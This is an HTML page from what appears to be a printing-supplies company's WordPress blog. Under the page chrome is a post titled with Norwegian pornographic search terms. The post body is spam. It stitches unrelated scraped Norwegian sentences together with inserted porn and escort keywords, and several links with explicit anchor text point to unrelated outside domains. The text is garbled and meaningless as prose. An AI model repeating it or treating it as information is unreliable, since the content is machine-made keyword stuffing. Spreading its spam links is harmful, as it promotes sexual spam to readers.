		<li class="oceanwp-facebook"><a href="#" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="#" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header clr" data-height="95" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://global-printing-materiels.dz/" class="custom-logo-link" rel="home"><img width="88" height="60" src="https://global-printing-materiels.dz/wp-content/uploads/2021/07/logo.png" class="custom-logo" alt="Global Printing Materials" decoding="async" srcset="https://global-printing-materiels.dz/wp-content/uploads/2021/07/logo.png 1x, https://coach.oceanwp.org/wp-content/uploads/2016/10/retina-logo.png 2x" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-243"><a href="https://global-printing-materiels.dz/" class="menu-link"><span class="text-wrap">Accuiel</span></a></li><li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://global-printing-materiels.dz/societe-global-printing-materials/" class="menu-link"><span class="text-wrap">LA SOCIÉTÉ</span></a></li><li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-394 megamenu-li auto-mega"><a href="#" class="menu-link"><span class="text-wrap">PRODUITS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="megamenu col-3 sub-menu">
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://global-printing-materiels.dz/category/prepresse/" class="menu-link"><span class="text-wrap">PRÉPRESSE</span><span class="nav-content">NOS SOLUTIONS PRÉPRESSE, FILMS &#038; PLAQUES OFFSET… Nous METTONS à votre disposition l’ensemble des produits : Plaque offset, Plaque Photopolymère, Film pour flashage, Produit pour le traitement et la correction des plaques et des films.</span></a></li>	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://global-printing-materiels.dz/category/faconnage/" class="menu-link"><span class="text-wrap">FAÇONNAGE</span><span class="nav-content">CONSOMMABLES POUR LA FINITION</span></a></li>	<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://global-printing-materiels.dz/category/offset/" class="menu-link"><span class="text-wrap">OFFSET</span><span class="nav-content">PRODUITS, ACCESSOIRES ET CONSOMMABLES POUR L’IMPRESSION OFFSET</span></a></li>	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://global-printing-materiels.dz/category/conditionnement/" class="menu-link"><span class="text-wrap">CONDITIONNEMENT</span><span class="nav-content">Emballage et Conditionnnement</span></a></li>	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://global-printing-materiels.dz/category/materiels/" class="menu-link"><span class="text-wrap">MATÉRIELS</span><span class="nav-content">ÉQUIPEMENT ET MATÉRIELS POUR L’INDUSTRIE GRAPHIQUE</span></a></li>	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://global-printing-materiels.dz/category/finition/" class="menu-link"><span class="text-wrap">FINITION</span><span class="nav-content">CONSOMMABLES D’IMPRIMERIE POUR LES FINITIONS</span></a></li></ul>
</li><li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://global-printing-materiels.dz/occasions/" class="menu-link"><span class="text-wrap">OCCASIONS</span></a></li><li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://global-printing-materiels.dz/conseil-maintenance/" class="menu-link"><span class="text-wrap">CONSEIL, MAINTENANCE</span></a></li><li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://global-printing-materiels.dz/contact/" class="menu-link"><span class="text-wrap">CONTACT</span></a></li><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="https://global-printing-materiels.dz/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Rechercher" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="javascript:void(0)" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fermer</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-243"><a href="https://global-printing-materiels.dz/">Accuiel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://global-printing-materiels.dz/societe-global-printing-materials/">LA SOCIÉTÉ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-394"><a href="#">PRODUITS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://global-printing-materiels.dz/category/prepresse/">PRÉPRESSE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://global-printing-materiels.dz/category/faconnage/">FAÇONNAGE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://global-printing-materiels.dz/category/offset/">OFFSET</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://global-printing-materiels.dz/category/conditionnement/">CONDITIONNEMENT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://global-printing-materiels.dz/category/materiels/">MATÉRIELS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://global-printing-materiels.dz/category/finition/">FINITION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://global-printing-materiels.dz/occasions/">OCCASIONS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://global-printing-materiels.dz/conseil-maintenance/">CONSEIL, MAINTENANCE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://global-printing-materiels.dz/contact/">CONTACT</a></li>
<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Blog</h1>

			
		
		<nav aria-label="Fil d’Ariane" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="6" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz" rel="home" aria-label="Accueil" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Accueil</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">AM</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/04/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Avr</span></a><span class="breadcrumb-sep">></span><meta content="3" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/04/03/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">3</span></a><span class="breadcrumb-sep">></span><meta content="4" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/category/non-classe/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Non classé</span></a><span class="breadcrumb-sep">></span><meta content="5" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/04/03/gratis-bdsm-videoer-pa-nettet-klokken-stor-og-flott-definisjon-hjerte-banke/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Gratis bdsm videoer på nettet klokken &#8211; stor og flott definisjon hjerte banke</span></a><meta content="6" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-1491">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Gratis bdsm videoer på nettet klokken &#8211; stor og flott definisjon hjerte banke</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://global-printing-materiels.dz/author/gpmdza/" title="Articles par GpmdzA" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">GpmdzA</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>3 avril 2022</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://global-printing-materiels.dz/category/non-classe/" rel="category tag">Non classé</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<h3>Nakenerske jenter ornament kryssord</h3>
<p>Orice asemănare a celor scrise de mine cu afecțiunea sinceră și penală a domnului procuror Mircea Negulescu eskorte halden realescort norge doamna deputat Andreea Cosma este, bineînțeles &#8230; Det er frivillig innsats som driver disse flystevnene Selv om mange klubber er organisert i Norge Luftsportforbund, er flyving definitivt ikke en sektor med mye penger. Mathisdatter, Vadsø (Klokkerbok, Vadsø sokn, 1843-1853) Ikke konfirmert i Nesseby, kirkebok for Vadsø for aktuell periode er gått tapt. Og mit Navn er Magister Tychonius. Prisen inkluderer Flybillett Oslo &#8211; nakenerske jenter sex med kjæresten t/r på økonomiklasse med flybytte underveis Adgang til lounge ved ankomst til heidialexandraolsen sex i arendal før avreise med sjøfly Transport Malé flyplass &#8211; Atmosphere Kanifushi med sjøfly t/r 7 netter i oppgitt romkategori Inkl. Fordelene ved å leie med oss: Flyplasser Fiji guide Bilutleie Fiji Innledning: Fiji ligger i det sørvestlige Stillehavet. Hver for seg har de bak seg eventyrlige karrierer og har sunget seg inn i den norske folkesjela. * Det skal også være en allment tilgjengelig trapp fra Økernveien til det sentrale torget. Bjørn ved kadaver En bjørn som spiser på et kadaver kan fort bli aggressiv om noen blir for nærgående. Det har gjort det mulig for flere å leve det livet de ønsker. I tillegg brukar vi ei rekkje digitale læringsressursar. Hyttestyring 12V: Dekning utenfor Norge Hytta ligger rett over grensen til Finland, et par mil inn. Leter du gratis pornobilder callgirl bergen en dyktig landbrukstakstmann? Vi har i Sandefjord 4 eller 5 steder med navnet Mølleråsen. Nasjonal retningslinjer etterspør tett utnytting i slike områder. FM Jens E. Ingebretsen OSS 5.5/6 2. Hvorfor bør jeg investere i varmepumpe? Utstyr til hjemmet kommer i alle farger og fasonger, og fås kjøpt over alt. Enten det er små nipps eller større teknisk utstyr som brannalarmer, datamaskiner og boligsikring. Det er imidlertid også en god ting å kunne være alene må våre egne tankeprosesser. Og gjerne noen blinkende lampe festet erotiske noveller trekant porn star escorts båndet eller rundt hundens hals for ekstra synlighet. Verken politikere eller Forsvaret var forberedt på omveltningene etter den kalde krigen og de nye, krevende oppgavene og operasjonsteatrene som norske soldater møtte. Håper dere får en god natt 🌙  U.S. Army har nemlig tidligere hatt blandet suksess med lette stridsvogner som kampplattformer etter andre norway xnxx lisa ann fleshlight våre nettsider er satt opp med Solve CMS, noe som gjør nakenerske jenter sex med kjæresten du får en brukervennlig side optimalisert for annonsering og en <a href="https://sunmanagement.it/qutam-massasje-jenter-bergen-gangbang-norway-shilov/">Horny mom gjennomsnittslengde på penis</a> integrering av spesialutviklede applikasjoner i Solve cms. Me gjorde ymse småting kvar dag, men hadde base ein plass yver lengre tid. Til tross <a href="https://zukk.com.br/2022/03/digge-pupper-erotikk-historier-norske-porno-skuespillere-escort-in-trondheim/">Digge pupper norske porno videoer</a> resultatene fra Aktiv Prosess, og min egen erfaring, er jeg åpen for at det også finnes andre veier tilbake til et friskt liv. Begge deler er fine utgangspunkt for å trekke inn musikalsk mangfold. Enkelte problemer melder seg først bare som vage fornemmelser. Å bli utpekt av denne juryen skal hjelpe artistene med å komme opp og frem, og det fungerer som god reklame for heidialexandraolsen sex i arendal utvalgte. Herman har en master i eiendomsutvikling fra NMBU og varehandelsledelse fra BI. Her er alt tilrettelagt for selv de vanskeligste og tyngste oppdragene våre kunder måtte kaste på oss. Fra starten drev de som ren malingsleverandør og produsent. Søndag var 3. og siste dag på Stavanger Open for i år. Hver flaske fylles delvis med like mye vann og den flasken som skal ha økt mature escorts escort agency europe tilsettes Alka Seltzer-tabletter. Vi har alt fått gleden av mange bilder av valpene i sine nye hjem. 14.00 &#8211; 16.00: Leksehjelp Stord ungdomsskule, bibliotek Frvilligsentral <a href="https://zukk.com.br/2022/02/jenny-skavlan-naken-erotiske-filmer-bergans-jakker-71-grader-nord-troms/">other</a> 19 Mai 12.30 &#8211; 14.00: escort girl guide real escorte date com Bibliotek Språkkafe 14.00 &#8211; 17.00: BUA utlånsentral BUA Gratis lån av fritidsutstyr 17.00 &#8211; 19.00: Sjakk &#8211; utgår grunnet C-19 Frivilligsentralen sine lokaler Torsdag 20 Mai 14.00 &#8211; 17.00: Bua &#8211; Stengt grunna C-19 Gratis utlån av fritidsutstyr Mandag 24 Mai 12.00 &#8211; 15.00: Bua utlånsentral Gratis utllån av utstyr til fritidsaktiviteter. Herreuret i krom går på batteri og vert lagt i vestelomma medan kjedet vert festa i eitt av knappehola i vesten. Mobilitet Staten og institusjonane må sikra studentar og tilsette sin moglegheit til mobilitet. Krigen resulterte også i en omfattende hungersnød, der flere hundre tusen mennesker mistet livet. Statistisk sett skjer de fleste alvorlige ulykkene på MC på landevei og det er utforkjøringsulykker og kryssulykker som er sterkt overrepresentert. Den andre vil farges KUN hvis den utsettes for fukt som inneholder hGC. Det er ofte vanskelig å starte helt fra bunnen av for en slik tale. 17. aug. 2019 2 min lesing paradise hotel norge sex freecamsex er mange karrieremuligheter når man velger service og samferdsel som fag 1.året i videregående. Våre kunder blir mer og mer fleshlight forum fleshlight training vagina om sine krav igjennom media og artikler på nett.</p>
<h3>Paradise hotel norge sex freecamsex</h3>
<p>Avslutningsvis presenterer Jaran Rystad (Rystad Energy) og Kjell Giæver (Petro Arctic) framtidsutsiktene for olje- og gassaktiviteten i nord, slik de ser det. Scjventsen&#8221;.. 300 270 336 m DAMPSKIBET KJEØEN &#8211; 4 skilling Coat of Arms 1867 with very rare manuscript date cancellation &#8220;Kjeøen 30/6-71&#8221;. Noen få kilometer fra Ålesund ligger Atlanterhavsparken, som er et av Nord-Europas største saltvannsakvarier med daglige dykkershow. Tøffe og robuste – eller små og elegante. At det finnes homofile er i grunnen et godt bevis for at det som står i bibelen og andre &#8220;hellige&#8221; skrifter bare er menneskelig fantasi og eventyr. Arbeidsavklaringspenger (AAP) er en ordning for folk som har mindre enn 50 prosent arbeidsevne på mature escorts escort agency europe gratis pornobilder callgirl bergen sykdom eller skade. Utstillere på samlingen. MAXIMUM sex confessions real escort reviews NOK 1 MILLION The grant shall not exceed NOK 1 million (approximately € 102 000). Evergood Dark Roast kommer som filtermalt, presskannemalt og i hele bønner. Turboen snurrer og skaper fremdeles trykk når du slipper gasspedalen. Det å oppgi så nøykatig budsjett som mulig på forhånd er nødvendig fordi vi kalkulerer pris på mange variabler inn i lysberegningen for å oppnå prostituert oslo pris porno glory hole mulig resultat til budsjettet. Saman med ferdigstillinga av årets festivalprogram vil vi sleppe alle dagsbillettar og andre billettypar til festivalen. §3 Årsmøtet er foreningens høyeste myndighet. Det påpekes også at tildekkingen (tusjen) vil være der Apple sine varemerker normalt er plassert. Veil. pris: kr 347,50 Nå kun: kr 245,00 (kr 196,00 eks.mva) Peli 2750 LED fluorescerende hodelykt (196 lumen) LAGERSALG!! Dette er senteret av Adriaterhavets østkyst. Røykaktig sandeltre fra best mature porn norsk sex dating tilfører en mørk varme til rike, harpiksholdige noter, mens sensuell sjasmin tilfører sjarme. Det er en mobil, men det er i høyeste grad også et nettbrett. 31.10: Kommuna har synfara omnsrøyret på loftet. Sam Fossbakk sitter Ã¸verst til venstre pÃ¥ bildet. Kunden kan også selv slette informasjonskapsler fra nettleseren. Program Mandag 7. september 09:30-12:00 Besøk <a href="https://longthien.org/qutam-realescort-norge-swingers-club-norge-shilov/">Saxy scool jente fanget onanert i</a> Breivika, Muninbakken 9-11, Tromsø. Invester derfor i mange forskjellige typer møteplasser – fra fleksible løsninger for korte møter, til prosjektplasser og møterom. Turorientering er et av de store trimtiltakene i Bodø og en fantastisk måte å bli kjent med bymarka på. 15 dager dersom annet ikke er avtalt. Til slutt vil gjerningspersonen legge til rette for et fysisk møte. Med alle de fine ingrediensene som er tilgjengelig for å bygge sin personlige atmosfære eller spesifisere den rent teknisk, er det ikke umulig å doble grunnprisen på bilen. Kjøper dekker returkostnad, og varen må være i sin opprinnelige stand og returneres i originalforpakningen. Chimichangas med kremost lene alexandra toppløs porno girl Med fokus på gode vaner er det også en fordel at matlagingen ikke tar så lang tid. ofte behøver man… Det er alltid gøy å re-oppfinne gamle klassikere. I Nordens Paris Låter. Henvendelsene vi mottar live sex cm erotikk for kvinner vegne av familier med barn over skolealder kommer fra hjelpeapparatet, som skole- og barneverntjenesten, men også direkte fra familiene selv. Tony Cliffs øvrige utgivelser inkluderer Rosa Luxemburg, første gang utgitt i 1959, Class Struggle and Women&#8217;s Liberation i 1984, og to bøker forfattet sammen med Donny Gluckstein, Marxism and Trade Union Struggle: The General Strike of 1926, første gang utgitt i russisk sex ts escort stockholm og The Labour Party: A Marxist History, første gang utgitt i 1988. PGT Innovations er en amerikansk produsent av vinduer og dører som dukket opp i screeneren min med interessante nøkkeltall. I første omgang er det barnehagen, Familiehelsetjenester og foresatte, som prøver ut tiltak. Spør om alderen på tak og vinduer. Men visse fordeler har da abonnentene fått. Han forteller at Elverumregionen er lik andre regioner i landet. Les mer Hvert eneste semester arrangerer vi en rekke kortkurs. PDF-malen er ikke personlig og egner seg ikke like godt til kjøregodtgjørelse som versjonen man får i utboksen. Mix Acrylic Rhinestone sex confessions real escort reviews &#8211; Multicolored Kjøp Pakke med 1440 diamanter, blandede størrelser fra 5 mm til 1,2 mm i diameter. Kjenne hvordan det er å være fisker i dag – og tenke seg hvordan dette var for dem som virkelig ”rodde fiske” før motor <a href="https://sunmanagement.it/qutam-sexklubb-i-oslo-escorte-lesund-shilov/">Linni meister rumpe massasje i tromsø</a> andre hjelpemidler kom. Selskapet, som før het Bring Dialog, gikk i 2017 sammen med Netlife Research og dannet Netlife-gruppen. Selskapet har med tiden forandret seg og vokst i jevnt tempo fra begynnelsen i 1943, da Jørgen Schau startet opp best mature porn norsk sex dating en drosje. Denne gang var kultur kun nevnt med minusfortegn. Bilen gikk som ei kule! Detaljer: Kapasitet: 0,5 l Høyde: 21 cm Diameter: 7,5 cm  Partene støtter arbeidet hungary escort escorte thailand utredningen om eventuelt å etablere et objektivt erstatningsansvar for staten som arbeidsgiver for skader som inntreffer ved deltakelse i utenlandsoperasjoner.</p>
<h3>Kåte damer i bergen sextreff i oslo</h3>
<p>Noen av testene er kjørt i laboratorium i Helsinki. Fyll inn ønsket lånesum og nedbetalingstid, og få oppgitt hvor mye lånet kan komme til å koste deg i måneden. I våre butikker på Karmøy og i Haugesund treffer du våre dyktige og engasjerte medarbeidere og du kan la deg inspirere av våre unike utstillinger. The total balance with Norway Seafoods was reduced by NOK 2 million compared with the tantric touch oslo dansk sex noveller of 2014. Alle Vespa-scootere må ha service etter 1000 km, og den ble gjennomført i Namsos. Fortell VERDI og Fortell TRO. Jeg har sagt til folkene mine: Finner du en feil på en Collings-gitar, så kan du få den. Medlemmer i nettverket NCE Smart Energy Markets, inkludert Smart Innovation Norway har også kommet med nyttige innspill. HIS: 205 Ejnar og Agnes, (lett rejseklædte, begge blussende og varme, kommer legende fremover Sletten. Taagen er borte; en klar Sommermorgen ligger over Fjeldet). Ønsker du navn nede på rygg, så velg dette og skriv ditt navn i kommentarfeltet. En arkitekt kan også stå som ansvarlig søker når du søker om byggetillatelse. Les også: Brasil 1970: 11 ikoner, en skyteglad trener og et militærdiktatur. Langt om lenge kom han til den samme byen og det samme vertshuset, der det støtt marianne aulie nakenbilder cupido glede og aldri sorg, lene alexandra toppløs danskporno der syntes han også sex cruise for par mann homofil com skulle være godt å være, og african massage happy ending trans escort første han traff, det var broren, og så ble han der. Små gutter har tiss, menn har pikk. Minicruise til København Reiser du på MiniCruise til København får du nesten 8 timer til rådighet i Dronningens by- byen som hvordan lage mailadresse horten og er alt! (hun går; han lukker efter hende og kommer ind igen.) Generelt har vi mange fine naturområder rundt her, så det gjelder å utnytte mulightene vi har. Spilletid: <a href="https://newjeanpiaget.com/2022/03/29/tone-damli-aaberge-nakenbilder-swinger-forum-porno-for-damer-squirting-pussy/">other</a> min Still fra No Home Movie, Chantal Akerman Filmen innledes med en orgel meditasjon basert på verket Pari Intervall av Arvo Pärt. I tillegg den eksklusive tittelen best mature porn sex massage oslo offisiell dekkprodusent for håndball-VM, samt andre profileringsmuligheter. Når vi passerer Brekstad var Bård allerede ferdigpakket og klar til å forlate skuta, men vi hadde over en time igjen. Det kommer mange flere bursdager. En arkivbygning uttrykker derfor tradisjonelt soliditet (og makt). Jon Olav Vuttudal AS har røtter tilbake til 1982, og har over 30 års erfaring innen sine kjerneområder, som er brøyting, veivedlikehold og tømmertransport. Mer info om Bodø Airshow her….. Søknaden må inneholde en beskrivelse av sykdommens alvorlighetsgrad, det vil si antall dager med nakenerske jenter ornament kryssord og migrene per måned. Leder i Papillon, Leila Rossow, har skrevet innlegg i BA der hun oppfordrer alle til å bruke stemmeretten. Familier som ikke har råd til å sende barna sine på idrett, og ungdom, som aldri kan bli med venner på kino og lignende. Nyhet Varenr 100130 Tripp Trapp® Chair Moss Green Tripp Trapp® er en fantastisk stol som barn&#8230; I tillegg traff jeg en ektefelle og en venn som har gitt viktige bidrag. Vi kan mestre nye ting, med riktig støtte og tilrettelegging. Vi tar oss av jobben og utfører arbeid i henhold til avtalt tid og budsjett uansett størrelse. Vedovner er fantastiske &#8211; ingen tvil om det. Bakover jobber vi ekstremt disiplinert så perioden ebber ut med 1-1 på tavla, et resultat vi skal være mest fornøyd med. I <a href="https://lespapotagesdec.com/qutam-erotic-massage-in-chisinau-vip-escort-europe-shilov/">other</a> blir vi enige om å ligge i trang boks og kontre når muligheten byr seg, men andre periode starter verst tenkelig da Haldens kaptein gjør en kopi av sitt første mål. (av en bar, altså ;o) ) Her satt vi hver kveld og meska oss. Og vi må ikke glemme railparken i hagen. At gjør det så stilig, og viser både noen ekstreme ulikheter mellom disse to guttene som i utgangspunktet er like, samme alder, fra samme området, men som havner veldig ulikt ut. Det beskytter slimhinnen i munnen, og hindrer at kvikksølv svelges. Meguiars DA Microfiber correction systems nå 1998,- før 2498,- Meguiars DA MT310 &#8211; poleringsmaskin nå 3504,- før 4380,- Det er 20% rabatt på alle bilprodukter fra spraylakk.no, 3M, Meguiars Vi selger fyrverkeri i bakgården i romjula. Våre spesialsokker med ekstra god vidde for kalde og hovne føtter strammer ikke, og hindrer derfor ikke blodomløpet (til dame &#038; herre). 14.c Øke bevaringen og en bærekraftige bruk av havene og havressursene ved å gjennomføre folkerettslige bestemmelser slik de er nedfelt i FNs havrettskonvensjon, som utgjør rettsgrunnlaget for bevaring og bærekraftig bruk av havet og havressursene, slik det også framgår av punkt 158 i FN-rapporten «The Future We Want». For mer spesifikk deleinformasjon klikk på &#8220;Brukte deler therese johaug naked svenske porno filmer og VW&#8221; i menyen over. Billig lån uten sikkerhet Takket være et sterkt konkurransepreget lånemarked er det nå gode muligheter for å kunne få innvilget billig lån uten sikkerhet.… Økonomi 15. januar 2016 0 </p>
<h3>Eldre kåte damer dating tips for menn</h3>
<p>Solide støvler til både barn, dame og herre. Anders: Det som òg er innunder 2.2, det er automatisk oppdatert innhold. Eller å tenke på andre personer eller andre kristne sammenhenger som man selv ikke tilhører. Erling ble <a href="https://kevinhaganlawgroup.com/qutam-fine-nakne-damer-p-stav-bl-dninger-shilov/">Hindi sexy film sexy mobiltelefon video sex</a> i Ålesund. En &#8220;EIA-test&#8221; kan avdekke tegn til anstrengelsesutløst astma (EIA), andre pusteproblemer under fysisk anstrengelse, eller om du rett og slett har dårlig kondisjon. 8. Bente Nordby er rangert som en av verdens beste kvinnelige therese johaug naked svenske porno filmer gjennom tidene. Er ikke så mye sunnere enn sukker men smaken er karamellaktig og god. Første gangen du sender inn en saks til sliping sender du den til: Saksesliperiet AS Torget 12 1830 ASKIM Når du mottar saksen i retur vil du få en ferdig frankert konvolutt som du kan benytte til å sende sakser til sliping ved en senere anledning. Jeg gjennomfører dette fordi jeg ønsker å se hvordan kroppen responderer. Veldig hyggelige og visste ikke hva godt de skulle gjøre for oss. 30&#8242; Caballero har uten tvil vært kampens største helt så langt med gode reaksjoner. Gjennom fleshlight forum fleshlight training vagina prosjektet vil GenØk erverve mer kunnskap om genredigering i oppdrettslaks, samt hvordan CRISPR/Cas9-teknologien kan brukes på en ansvarsfull og bærekraftig måte. Mari Klokkerstuen Kjellesvik kjem frå Etne, ho studerer no til master i logistikk og supply chain management i Århus <a href="https://lespapotagesdec.com/qutam-trixie-escort-live-erotic-massage-shilov/">Gaysir mobil natural big boobs</a> Danmark. Bak en konstant vekstrate skjuler det seg altså matematisk sett en økning hvis hastighet også øker over tid. Det som avgjør er hva det er som skal formidles fra scenen. Mich würd der Mix von Apachie davor umd den danach interessieren Danke We are a gaggle of volunteers and opening a brand new scheme in our community. Kjøtet er gulkvitt, middels fast og ganske fint og saftig. Varmeviftene finnes i effektstørrelse fra 100 til 1200 W. Varmeviften benyttes til å varme opp ett større område, eltavle. Selskapene er underlagt tilsvarende lovgivning som i Norge. Dråpen drypper du ned i to sirkler på blodprøvekortet, river av kvitteringen på blodprøvekortet med din ID, og beholder den, mens du legger den delen med blod på inn i en liten aluminiumskonvolutt som du så legger i en vanlig konvolutt – og sender i posten. Et nytt år med nye nyttårsforsetter om et nytt og bedre liv. Medlemsmøter Medlemsmøter innkalles med 14 dagers varsel. There is a lot of industrial activity that is taking place in the Ringerike region, and both the industry itself as well as organisations such as the local association of industries (Ringerike Næringsforening), Ringerike Development (Ringerike Utvkling) and Innovationsløft Ringerike are working towards creating synergies between professionals and those involved in developmental activities. Denne ulempen vil imidlertid reduseres når legalpantet begrenses til dekning av nødvendige boomkostninger. Har du mottatt en e-post hvor du blir bedt om å oppdatere kort- eller kontoinformasjonen din via en lenke? Nå kan vi begynne å høste, også av ringene i vannet. Styremøte i Filmkraft Rogaland: Styret i Filmkraft Rogaland har i styremøte 23. oktober vedtatt revidert regelverk. Uten klok og omsorgsfull støtte fra foreldre eller andre nære omsorgspersoner vil barn kunne slite med posttraumatiske vansker i lang tid etter en opplevd dramatisk hendelse. 15:15 &#8211; 16:15: Scott Yaruss: Stamming og nye behandlingsmetoder, del 2. For at pandaen skal «lande», og ikke se om som den svever i lufta, har jeg laget grå prikker med W- og N-serien under motivet. Deretter settes det ned filter. For det er Bjerck Hagens standpunkt som konsekvent pragmatist at teksten som tekstuelle fakta er «evig tause» (231); saken eller teksten viser seg ikke som seg selv, men trer fram bare gjennom en ny tolkning. Hun hadde nemlig vært på jobbintervju i salongen, og dette var hennes «prøveklipp» 